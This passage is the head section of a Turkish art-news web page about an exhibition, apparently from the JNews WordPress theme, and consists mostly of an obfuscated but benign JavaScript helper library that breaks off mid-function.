

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanathaberleri.net/ayfer-yelken-doganin-rengi-adli-kisisel-sergisini-sanatseverlerle-bulusturdu-h315.html
body_size: 21954
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="tr" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://sanathaberleri.net/xmlrpc.php" />
	<style>
	.jeg_mobile_logo img {max-height: 60px!important;  }
		.site-title { width: 260px!important;}
 	</style>
	<meta name="google-site-verification" content="HtbphTtcJJ57iF2CQgaOZdp-JoQG0kAGC6p-BmlW29E" />
    			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x19764d=_0x3a81;function _0x2576(){var _0x104ee7=['boot','docEl','msCancelRequestAnimationFrame','join','10px','easeInOutQuad','finish','application/x-www-form-urlencoded','XMLHttpRequest','currentTime','slice','fpsTable','oRequestAnimationFrame','mozCancelAnimationFrame','182565MYfJQh','getElementsByTagName','getHeight','innerText','url','stringify','getParents','GET','471366difSFr','position','scrollTop','style[media]','innerHeight','instr','_storage','passive','winLoad','webkitRequestAnimationFrame','undefined','supportsPassive','contains','prototype','cancelAnimationFrame','attachEvent','passiveOption','set','script','au_scripts','touchstart','1456296euUcyu','30UhYexG','removeEventListener','interactive','boolean','26188iEFPPq','hasOwnProperty','eventType','create_js','addEvents','querySelectorAll','animateScroll','addEventListener','zIndex','width','not\x20all','win','classList','fireEvent','send','offsetHeight','webkitCancelRequestAnimationFrame','Content-type','clientHeight','120px','toLowerCase','open','100000','getNotice','httpBuildQuery','measure','addClass','start','stop','unwrap','replace','createEvent','setAttribute','onreadystatechange','24bEAuSe','media','file_version_checker','duration','getText','floor','getItem','getElementById','delete','Start','jnewsHelper','fps','object','9282394gzbbod','textContent','hasClass','documentElement','assign','triggerEvents','move','height','deferasync','expired','setRequestHeader','setItem','src','101qIPEOP','push','test','fontSize','End','oCancelRequestAnimationFrame','has','setStorage','offsetWidth','initCustomEvent','appendChild','windowWidth','ajax','jnews-','style','doc','POST','defer','div','white','100px','call','48iWplde','splice','bind','className','concat','docReady','change','complete','border','jnews','getWidth','classListSupport','isObjectSame','status','indexOf','post','mark','getBoundingClientRect','6986iarbiD','increment','length','async','requestAnimationFrame','4885160kqxwIS','jnewsadmin','response','webkitCancelAnimationFrame','replaceWith','objKeys','innerWidth','forEach','CustomEvent','createElement','dispatchEvent','number','27DIIpSd','callback','left','toPrecision','globalBody','noop','body','windowHeight','1px\x20solid\x20black','getAttribute','clientWidth','dataStorage','library','getTime','parentNode','20px','parse','X-Requested-With','load_assets','size','add','jnewsDataStorage','readyState','assets','get','function'];_0x2576=function(){return _0x104ee7;};return _0x2576();}function _0x3a81(_0x3240a8,_0x1e055b){var _0x2576b8=_0x2576();return _0x3a81=function(_0x3a8138,_0x1d79f2){_0x3a8138=_0x3a8138-0x1e5;var _0x1ba4d1=_0x2576b8[_0x3a8138];return _0x1ba4d1;},_0x3a81(_0x3240a8,_0x1e055b);}(function(_0x3501a3,_0x5596ea){var _0x52dc97=_0x3a81,_0x162b8c=_0x3501a3();while(!![]){try{var _0x2efef9=parseInt(_0x52dc97(0x1fa))/0x1*(-parseInt(_0x52dc97(0x222))/0x2)+parseInt(_0x52dc97(0x210))/0x3*(-parseInt(_0x52dc97(0x27d))/0x4)+-parseInt(_0x52dc97(0x25b))/0x5*(-parseInt(_0x52dc97(0x279))/0x6)+-parseInt(_0x52dc97(0x263))/0x7+-parseInt(_0x52dc97(0x278))/0x8*(parseInt(_0x52dc97(0x233))/0x9)+-parseInt(_0x52dc97(0x227))/0xa+-parseInt(_0x52dc97(0x1ed))/0xb*(-parseInt(_0x52dc97(0x29f))/0xc);if(_0x2efef9===_0x5596ea)break;else _0x162b8c['push'](_0x162b8c['shift']());}catch(_0x5469da){_0x162b8c['push'](_0x162b8c['shift']());}}}(_0x2576,0x4bdeb),(window[_0x19764d(0x219)]=window[_0x19764d(0x219)]||{},window['jnews'][_0x19764d(0x23f)]=window['jnews']['library']||{},window['jnews']['library']=function(){'use strict';var _0x282627=_0x19764d;var _0x4cfc1a=this;_0x4cfc1a[_0x282627(0x288)]=window,_0x4cfc1a[_0x282627(0x209)]=document,_0x4cfc1a[_0x282627(0x238)]=function(){},_0x4cfc1a[_0x282627(0x237)]=_0x4cfc1a['doc'][_0x282627(0x25c)](_0x282627(0x239))[0x0],_0x4cfc1a['globalBody']=_0x4cfc1a[_0x282627(0x237)]?_0x4cfc1a[_0x282627(0x237)]:_0x4cfc1a[_0x282627(0x209)],_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]||{'_storage':new WeakMap(),'put':function(_0x45d18d,_0x4da1f7,_0x18e431){var _0x5da341=_0x282627;this[_0x5da341(0x269)]['has'](_0x45d18d)||this[_0x5da341(0x269)][_0x5da341(0x274)](_0x45d18d,new Map()),this['_storage'][_0x5da341(0x24b)](_0x45d18d)[_0x5da341(0x274)](_0x4da1f7,_0x18e431);},'get':function(_0x13f313,_0x243950){var _0x473109=_0x282627;return this[_0x473109(0x269)][_0x473109(0x24b)](_0x13f313)['get'](_0x243950);},'has':function(_0x21303c,_0xedbb38){var _0x46a7d9=_0x282627;return this['_storage'][_0x46a7d9(0x200)](_0x21303c)&&this[_0x46a7d9(0x269)]['get'](_0x21303c)['has'](_0xedbb38);},'remove':function(_0x3ee640,_0xaa785b){var _0x42a6bb=_0x282627,_0x51f294=this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x1e8)](_0xaa785b);return 0x0===!this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x246)]&&this['_storage'][_0x42a6bb(0x1e8)](_0x3ee640),_0x51f294;}},_0x4cfc1a[_0x282627(0x205)]=function(){var _0x2c7e19=_0x282627;return _0x4cfc1a[_0x2c7e19(0x288)][_0x2c7e19(0x22d)]||_0x4cfc1a[_0x2c7e19(0x24e)]['clientWidth']||_0x4cfc1a[_0x2c7e19(0x237)]['clientWidth'];},_0x4cfc1a[_0x282627(0x23a)]=function(){var _0x119bb7=_0x282627;return _0x4cfc1a[_0x119bb7(0x288)][_0x119bb7(0x267)]||_0x4cfc1a[_0x119bb7(0x24e)][_0x119bb7(0x28f)]||_0x4cfc1a[_0x119bb7(0x237)][_0x119bb7(0x28f)];},_0x4cfc1a[_0x282627(0x226)]=_0x4cfc1a['win'][_0x282627(0x226)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x26c)]||_0x4cfc1a[_0x282627(0x288)]['mozRequestAnimationFrame']||_0x4cfc1a[_0x282627(0x288)]['msRequestAnimationFrame']||window[_0x282627(0x259)]||function(_0x1eef7f){return setTimeout(_0x1eef7f,0x3e8/0x3c);},_0x4cfc1a[_0x282627(0x271)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x271)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x22a)]||_0x4cfc1a['win'][_0x282627(0x28d)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x25a)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x24f)]||_0x4cfc1a['win'][_0x282627(0x1ff)]||function(_0x29c4be){clearTimeout(_0x29c4be);},_0x4cfc1a['classListSupport']='classList'in document[_0x282627(0x230)]('_'),_0x4cfc1a[_0x282627(0x1ef)]=_0x4cfc1a['classListSupport']?function(_0x5624b9,_0x34f065){var _0xa0369a=_0x282627;return _0x5624b9[_0xa0369a(0x289)][_0xa0369a(0x26f)](_0x34f065);}:function(_0x23b366,_0x8e9df){return _0x23b366['className']['indexOf'](_0x8e9df)>=0x0;},_0x4cfc1a[_0x282627(0x297)]=_0x4cfc1a[_0x282627(0x21b)]?function(_0x44b356,_0x5229be){var _0x441af2=_0x282627;_0x4cfc1a['hasClass'](_0x44b356,_0x5229be)||_0x44b356['classList'][_0x441af2(0x247)](_0x5229be);}:function(_0x2d376d,_0x32ef25){var _0xf33b18=_0x282627;_0x4cfc1a[_0xf33b18(0x1ef)](_0x2d376d,_0x32ef25)||(_0x2d376d[_0xf33b18(0x213)]+='\x20'+_0x32ef25);},_0x4cfc1a['removeClass']=_0x4cfc1a['classListSupport']?function(_0x3b2577,_0x5c4fa9){var _0x5505ec=_0x282627;_0x4cfc1a[_0x5505ec(0x1ef)](_0x3b2577,_0x5c4fa9)&&_0x3b2577[_0x5505ec(0x289)]['remove'](_0x5c4fa9);}:function(_0x53add7,_0x3683aa){var _0x3ecf64=_0x282627;_0x4cfc1a[_0x3ecf64(0x1ef)](_0x53add7,_0x3683aa)&&(_0x53add7[_0x3ecf64(0x213)]=_0x53add7[_0x3ecf64(0x213)][_0x3ecf64(0x29b)](_0x3683aa,''));},_0x4cfc1a['objKeys']=function(_0x388528){var _0xc6c21d=_0x282627,_0x52b8ae=[];for(var _0xb835b9 in _0x388528)Object[_0xc6c21d(0x270)][_0xc6c21d(0x27e)]['call'](_0x388528,_0xb835b9)&&_0x52b8ae['push'](_0xb835b9);return _0x52b8ae;},_0x4cfc1a[_0x282627(0x21c)]=function(_0x30d2c2,_0x609ab7){var _0x47b7eb=_0x282627,_0x59f549=!0x0;return JSON[_0x47b7eb(0x260)](_0x30d2c2)!==JSON[_0x47b7eb(0x260)](_0x609ab7)&&(_0x59f549=!0x1),_0x59f549;},_0x4cfc1a['extend']=function(){for(var _0x5e7f10,_0x5ca644,_0x5ed98b,_0x3cff45=arguments[0x0]||{},_0xfd139a=0x1,_0x5ceb99=arguments['length'];_0xfd139a<_0x5ceb99;_0xfd139a++)if(null!==(_0x5e7f10=arguments[_0xfd139a])){for(_0x5ca644 in _0x5e7f10)_0x3cff45!==(_0x5ed98b=_0x5e7f10[_0x5ca644])&&void 0x0!==_0x5ed98b&&(_0x3cff45[_0x5ca644]=_0x5ed98b);}return _0x3cff45;},_0x4cfc1a[_0x282627(0x23e)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)],_0x4cfc1a['isVisible']=function(_0x32e3dc){var _0x352a60=_0x282627;return 0x0!==_0x32e3dc['offsetWidth']&&0x0!==_0x32e3dc[_0x352a60(0x28c)]||_0x32e3dc[_0x352a60(0x221)]()[_0x352a60(0x224)];},_0x4cfc1a[_0x282627(0x25d)]=function(_0x319cec){var _0x491dc1=_0x282627;return _0x319cec[_0x491dc1(0x28c)]||_0x319cec[_0x491dc1(0x28f)]||_0x319cec[_0x491dc1(0x221)]()[_0x491dc1(0x1f4)];},_0x4cfc1a[_0x282627(0x21a)]=function(_0x35db70){var _0x571054=_0x282627;return _0x35db70[_0x571054(0x202)]||_0x35db70[_0x571054(0x23d)]||_0x35db70[_0x571054(0x221)]()[_0x571054(0x286)];},_0x4cfc1a[_0x282627(0x26e)]=!0x1;try{var _0x373a9b=Object['defineProperty']({},_0x282627(0x26a),{'get':function(){var _0x31c558=_0x282627;_0x4cfc1a[_0x31c558(0x26e)]=!0x0;}});_0x282627(0x29c)in _0x4cfc1a['doc']?_0x4cfc1a[_0x282627(0x288)][_0x282627(0x284)](_0x282627(0x1fc),null,_0x373a9b):_0x282627(0x28a)in _0x4cfc1a[_0x282627(0x209)]&&_0x4cfc1a['win']['attachEvent'](_0x282627(0x1fc),null);}catch(_0x282a62){}_0x4cfc1a[_0x282627(0x273)]=!!_0x4cfc1a[_0x282627(0x26e)]&&{'passive':!0x0},_0x4cfc1a[_0x282627(0x201)]=function(_0x5f582d,_0x2bd9c7){var _0x1c012b=_0x282627;_0x5f582d='jnews-'+_0x5f582d;var _0x495f2d={'expired':Math[_0x1c012b(0x1e5)]((new Date()[_0x1c012b(0x240)]()+0x2932e00)/0x3e8)};_0x2bd9c7=Object[_0x1c012b(0x1f1)](_0x495f2d,_0x2bd9c7),localStorage[_0x1c012b(0x1f8)](_0x5f582d,JSON['stringify'](_0x2bd9c7));},_0x4cfc1a['getStorage']=function(_0x22590e){var _0x1bbf7d=_0x282627;_0x22590e=_0x1bbf7d(0x207)+_0x22590e;var _0x6a4148=localStorage[_0x1bbf7d(0x1e6)](_0x22590e);return null!==_0x6a4148&&0x0<_0x6a4148[_0x1bbf7d(0x224)]?JSON[_0x1bbf7d(0x243)](localStorage['getItem'](_0x22590e)):{};},_0x4cfc1a['expiredStorage']=function(){var _0x77a403=_0x282627,_0x5a60b8,_0x21c790='jnews-';for(var _0x4bb9a1 in localStorage)_0x4bb9a1[_0x77a403(0x21e)](_0x21c790)>-0x1&&_0x77a403(0x26d)!==(_0x5a60b8=_0x4cfc1a['getStorage'](_0x4bb9a1['replace'](_0x21c790,'')))[_0x77a403(0x1f6)]&&_0x5a60b8[_0x77a403(0x1f6)]<Math[_0x77a403(0x1e5)](new Date()[_0x77a403(0x240)]()/0x3e8)&&localStorage['removeItem'](_0x4bb9a1);},_0x4cfc1a[_0x282627(0x281)]=function(_0x51baa0,_0x45de76,_0x1fc6f2){var _0x18a15e=_0x282627;for(var _0x5d2706 in _0x45de76){var _0x2d19ba=[_0x18a15e(0x277),'touchmove'][_0x18a15e(0x21e)](_0x5d2706)>=0x0&&!_0x1fc6f2&&_0x4cfc1a['passiveOption'];_0x18a15e(0x29c)in _0x4cfc1a[_0x18a15e(0x209)]?_0x51baa0[_0x18a15e(0x284)](_0x5d2706,_0x45de76[_0x5d2706],_0x2d19ba):'fireEvent'in _0x4cfc1a[_0x18a15e(0x209)]&&_0x51baa0[_0x18a15e(0x272)]('on'+_0x5d2706,_0x45de76[_0x5d2706]);}},_0x4cfc1a['removeEvents']=function(_0x415fe7,_0x34142c){var _0x5ae004=_0x282627;for(var _0x161011 in _0x34142c)_0x5ae004(0x29c)in _0x4cfc1a['doc']?_0x415fe7[_0x5ae004(0x27a)](_0x161011,_0x34142c[_0x161011]):_0x5ae004(0x28a)in _0x4cfc1a[_0x5ae004(0x209)]&&_0x415fe7['detachEvent']('on'+_0x161011,_0x34142c[_0x161011]);},_0x4cfc1a[_0x282627(0x1f2)]=function(_0x23bf01,_0x1f6cd3,_0x11cf8c){var _0x18a946=_0x282627,_0x464fab;return _0x11cf8c=_0x11cf8c||{'detail':null},_0x18a946(0x29c)in _0x4cfc1a['doc']?(!(_0x464fab=_0x4cfc1a[_0x18a946(0x209)][_0x18a946(0x29c)](_0x18a946(0x22f))||new CustomEvent(_0x1f6cd3))[_0x18a946(0x203)]||_0x464fab[_0x18a946(0x203)](_0x1f6cd3,!0x0,!0x1,_0x11cf8c),void _0x23bf01[_0x18a946(0x231)](_0x464fab)):_0x18a946(0x28a)in _0x4cfc1a[_0x18a946(0x209)]?((_0x464fab=_0x4cfc1a[_0x18a946(0x209)]['createEventObject']())[_0x18a946(0x27f)]=_0x1f6cd3,void _0x23bf01[_0x18a946(0x28a)]('on'+_0x464fab[_0x18a946(0x27f)],_0x464fab)):void 0x0;},_0x4cfc1a[_0x282627(0x261)]=function(_0x5b5fe7,_0x3cc9a3){var _0x47a20a=_0x282627;void 0x0===_0x3cc9a3&&(_0x3cc9a3=_0x4cfc1a['doc']);for(var _0x20c163=[],_0x2d40ed=_0x5b5fe7['parentNode'],_0x4923d5=!0x1;!_0x4923d5;)if(_0x2d40ed){var _0x3cd273=_0x2d40ed;_0x3cd273[_0x47a20a(0x282)](_0x3cc9a3)[_0x47a20a(0x224)]?_0x4923d5=!0x0:(_0x20c163['push'](_0x3cd273),_0x2d40ed=_0x3cd273[_0x47a20a(0x241)]);}else _0x20c163=[],_0x4923d5=!0x0;return _0x20c163;},_0x4cfc1a[_0x282627(0x22e)]=function(_0x62a714,_0x620781,_0x464faa){var _0x4c98b2=_0x282627;for(var _0x44940a=0x0,_0x4ea2ec=_0x62a714[_0x4c98b2(0x224)];_0x44940a<_0x4ea2ec;_0x44940a++)_0x620781[_0x4c98b2(0x20f)](_0x464faa,_0x62a714[_0x44940a],_0x44940a);},_0x4cfc1a[_0x282627(0x2a3)]=function(_0x3cc6e2){var _0xb486bc=_0x282627;return _0x3cc6e2[_0xb486bc(0x25e)]||_0x3cc6e2[_0xb486bc(0x1ee)];},_0x4cfc1a['setText']=function(_0xa8df36,_0xc599d2){var _0x5c467b=_0x282627,_0x41fdf4=_0x5c467b(0x1ec)==typeof _0xc599d2?_0xc599d2['innerText']||_0xc599d2[_0x5c467b(0x1ee)]:_0xc599d2;_0xa8df36[_0x5c467b(0x25e)]&&(_0xa8df36[_0x5c467b(0x25e)]=_0x41fdf4),_0xa8df36[_0x5c467b(0x1ee)]&&(_0xa8df36[_0x5c467b(0x1ee)]=_0x41fdf4);},_0x4cfc1a[_0x282627(0x295)]=function(_0x465deb){var _0x41a8d1=_0x282627;return _0x4cfc1a[_0x41a8d1(0x22c)](_0x465deb)['reduce'](function _0x354cc0(_0x3460b2){var _0x476ac5=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x53928e,_0x16d765){var _0x42a652=_0x3a81,_0x3aae44=_0x3460b2[_0x16d765];_0x16d765=encodeURIComponent(_0x16d765);var _0xabc570=_0x476ac5?''[_0x42a652(0x214)](_0x476ac5,'[')[_0x42a652(0x214)](_0x16d765,']'):_0x16d765;return null==_0x3aae44||'function'==typeof _0x3aae44?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')),_0x53928e):[_0x42a652(0x232),_0x42a652(0x27c),'string']['includes'](typeof _0x3aae44)?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')['concat'](encodeURIComponent(_0x3aae44))),_0x53928e):(_0x53928e['push'](_0x4cfc1a[_0x42a652(0x22c)](_0x3aae44)['reduce'](_0x354cc0(_0x3aae44,_0xabc570),[])[_0x42a652(0x250)]('&')),_0x53928e);};}(_0x465deb),[])[_0x41a8d1(0x250)]('&');},_0x4cfc1a['get']=function(_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9){var _0x2d7395=_0x282627;return _0x5d7f4c='function'==typeof _0x5d7f4c?_0x5d7f4c:_0x4cfc1a['noop'],_0x4cfc1a[_0x2d7395(0x206)](_0x2d7395(0x262),_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9);},_0x4cfc1a[_0x282627(0x21f)]=function(_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0){var _0x2f5dde=_0x282627;return _0x114d2c=_0x2f5dde(0x24c)==typeof _0x114d2c?_0x114d2c:_0x4cfc1a[_0x2f5dde(0x238)],_0x4cfc1a['ajax'](_0x2f5dde(0x20a),_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0);},_0x4cfc1a[_0x282627(0x206)]=function(_0x9645c2,_0x682fac,_0x11f008,_0x266fc0,_0x334714){var _0x167cb7=_0x282627,_0x40591a=new XMLHttpRequest(),_0x48bcf9=_0x682fac,_0x2704a5=_0x4cfc1a[_0x167cb7(0x295)](_0x11f008);if(_0x9645c2=-0x1!=['GET',_0x167cb7(0x20a)]['indexOf'](_0x9645c2)?_0x9645c2:_0x167cb7(0x262),_0x40591a[_0x167cb7(0x292)](_0x9645c2,_0x48bcf9+('GET'==_0x9645c2?'?'+_0x2704a5:''),!0x0),_0x167cb7(0x20a)==_0x9645c2&&_0x40591a['setRequestHeader'](_0x167cb7(0x28e),_0x167cb7(0x254)),_0x40591a[_0x167cb7(0x1f7)](_0x167cb7(0x244),_0x167cb7(0x255)),_0x40591a[_0x167cb7(0x29e)]=function(){var _0x3c88c3=_0x167cb7;0x4===_0x40591a[_0x3c88c3(0x249)]&&0xc8<=_0x40591a[_0x3c88c3(0x21d)]&&0x12c>_0x40591a[_0x3c88c3(0x21d)]&&_0x3c88c3(0x24c)==typeof _0x266fc0&&_0x266fc0[_0x3c88c3(0x20f)](void 0x0,_0x40591a[_0x3c88c3(0x229)]);},void 0x0!==_0x334714&&!_0x334714)return{'xhr':_0x40591a,'send':function(){var _0x4aa075=_0x167cb7;_0x40591a[_0x4aa075(0x28b)](_0x4aa075(0x20a)==_0x9645c2?_0x2704a5:null);}};return _0x40591a['send']('POST'==_0x9645c2?_0x2704a5:null),{'xhr':_0x40591a};},_0x4cfc1a['scrollTo']=function(_0x496102,_0x17e420,_0x595583){var _0xcc147d=_0x282627;function _0x58661e(_0x50257b,_0x497ee8,_0x1b48be){var _0x2a139d=_0x3a81;this[_0x2a139d(0x298)]=this[_0x2a139d(0x264)](),this[_0x2a139d(0x216)]=_0x50257b-this[_0x2a139d(0x298)],this[_0x2a139d(0x256)]=0x0,this[_0x2a139d(0x223)]=0x14,this[_0x2a139d(0x2a2)]=void 0x0===_0x1b48be?0x1f4:_0x1b48be,this[_0x2a139d(0x234)]=_0x497ee8,this[_0x2a139d(0x253)]=!0x1,this[_0x2a139d(0x283)]();}return Math['easeInOutQuad']=function(_0x43f00e,_0x3a2eb2,_0x2f571b,_0x285978){return(_0x43f00e/=_0x285978/0x2)<0x1?_0x2f571b/0x2*_0x43f00e*_0x43f00e+_0x3a2eb2:-_0x2f571b/0x2*(--_0x43f00e*(_0x43f00e-0x2)-0x1)+_0x3a2eb2;},_0x58661e['prototype'][_0xcc147d(0x299)]=function(){this['finish']=!0x0;},_0x58661e[_0xcc147d(0x270)]['move']=function(_0x3a1879){var _0x1341fc=_0xcc147d;_0x4cfc1a['doc'][_0x1341fc(0x1f0)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a[_0x1341fc(0x237)][_0x1341fc(0x241)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a['globalBody'][_0x1341fc(0x265)]=_0x3a1879;},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x264)]=function(){var _0x4c5e8c=_0xcc147d;return _0x4cfc1a[_0x4c5e8c(0x209)][_0x4c5e8c(0x1f0)]['scrollTop']||_0x4cfc1a['globalBody'][_0x4c5e8c(0x241)][_0x4c5e8c(0x265)]||_0x4cfc1a[_0x4c5e8c(0x237)][_0x4c5e8c(0x265)];},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x283)]=function(){var _0x48bbf3=_0xcc147d;this['currentTime']+=this[_0x48bbf3(0x223)];var _0x5879fd=Math[_0x48bbf3(0x252)](this[_0x48bbf3(0x256)],this[_0x48bbf3(0x298)],this[_0x48bbf3(0x216)],this[_0x48bbf3(0x2a2)]);this[_0x48bbf3(0x1f3)](_0x5879fd),this[_0x48bbf3(0x256)]<this[_0x48bbf3(0x2a2)]&&!this[_0x48bbf3(0x253)]?_0x4cfc1a[_0x48bbf3(0x226)][_0x48bbf3(0x20f)](_0x4cfc1a['win'],this[_0x48bbf3(0x283)][_0x48bbf3(0x212)](this)):this['callback']&&_0x48bbf3(0x24c)==typeof this['callback']&&this[_0x48bbf3(0x234)]();},new _0x58661e(_0x496102,_0x17e420,_0x595583);},_0x4cfc1a[_0x282627(0x29a)]=function(_0x272766){var _0x5b3b42=_0x282627,_0x3cba20,_0x1e8b62=_0x272766;_0x4cfc1a[_0x5b3b42(0x22e)](_0x272766,function(_0x3bcc66,_0x1ed1d3){_0x3cba20?_0x3cba20+=_0x3bcc66:_0x3cba20=_0x3bcc66;}),_0x1e8b62[_0x5b3b42(0x22b)](_0x3cba20);},_0x4cfc1a['performance']={'start':function(_0x4510a8){var _0x27d055=_0x282627;performance[_0x27d055(0x220)](_0x4510a8+_0x27d055(0x1e9));},'stop':function(_0xbdbf91){var _0x4b8e0a=_0x282627;performance[_0x4b8e0a(0x220)](_0xbdbf91+_0x4b8e0a(0x1fe)),performance[_0x4b8e0a(0x296)](_0xbdbf91,_0xbdbf91+_0x4b8e0a(0x1e9),_0xbdbf91+_0x4b8e0a(0x1fe));}},_0x4cfc1a[_0x282627(0x1eb)]=function(){var _0x1eda49=0x0,_0x19c643=0x0,_0x2e9b45=0x0;!(function(){var _0x4a0b59=_0x3a81,_0x2c0e0b=_0x1eda49=0x0,_0x1358f9=0x0,_0x5e7299=0x0,_0x39e21f=document[_0x4a0b59(0x1e7)]('fpsTable'),_0x4e7254=function(_0x232c23){var _0x5cbe9e=_0x4a0b59;void 0x0===document['getElementsByTagName'](_0x5cbe9e(0x239))[0x0]?_0x4cfc1a[_0x5cbe9e(0x226)]['call'](_0x4cfc1a['win'],function(){_0x4e7254(_0x232c23);}):document[_0x5cbe9e(0x25c)]('body')[0x0][_0x5cbe9e(0x204)](_0x232c23);};null===_0x39e21f&&((_0x39e21f=document['createElement'](_0x4a0b59(0x20c)))['style']['position']='fixed',_0x39e21f[_0x4a0b59(0x208)]['top']=_0x4a0b59(0x290),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x235)]=_0x4a0b59(0x251),_0x39e21f['style']['width']=_0x4a0b59(0x20e),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1f4)]=_0x4a0b59(0x242),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x218)]=_0x4a0b59(0x23b),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1fd)]='11px',_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x285)]=_0x4a0b59(0x293),_0x39e21f[_0x4a0b59(0x208)]['backgroundColor']=_0x4a0b59(0x20d),_0x39e21f['id']=_0x4a0b59(0x258),_0x4e7254(_0x39e21f));var _0x57d402=function(){var _0x1b7dc6=_0x4a0b59;_0x2e9b45++,_0x19c643=Date['now'](),(_0x1358f9=(_0x2e9b45/(_0x5e7299=(_0x19c643-_0x1eda49)/0x3e8))[_0x1b7dc6(0x236)](0x2))!=_0x2c0e0b&&(_0x2c0e0b=_0x1358f9,_0x39e21f['innerHTML']=_0x2c0e0b+_0x1b7dc6(0x1eb)),0x1<_0x5e7299&&(_0x1eda49=_0x19c643,_0x2e9b45=0x0),_0x4cfc1a[_0x1b7dc6(0x226)][_0x1b7dc6(0x20f)](_0x4cfc1a[_0x1b7dc6(0x288)],_0x57d402);};_0x57d402();}());},_0x4cfc1a[_0x282627(0x268)]=function(_0x297ff3,_0x12fd18){var _0x4387fd=_0x282627;for(var _0x3ad771=0x0;_0x3ad771<_0x12fd18[_0x4387fd(0x224)];_0x3ad771++)if(-0x1!==_0x297ff3[_0x4387fd(0x291)]()[_0x4387fd(0x21e)](_0x12fd18[_0x3ad771][_0x4387fd(0x291)]()))return!0x0;},_0x4cfc1a['winLoad']=function(_0x1eebd0,_0x4bee03){var _0x54a77f=_0x282627;function _0x335dbd(_0x2559ee){var 